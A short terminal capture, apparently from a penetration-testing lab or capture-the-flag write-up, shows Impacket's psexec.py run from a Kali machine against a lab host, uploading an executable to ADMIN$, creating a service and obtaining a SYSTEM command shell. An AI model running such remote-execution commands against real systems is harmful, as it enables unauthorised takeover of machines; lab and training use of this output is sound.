 root@kali:~/impacket/examples# psexec.py pentest@10.10.10.152
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file wjlfdrYL.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service CHvR on 10.10.10.152.....
[*] Starting service CHvR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>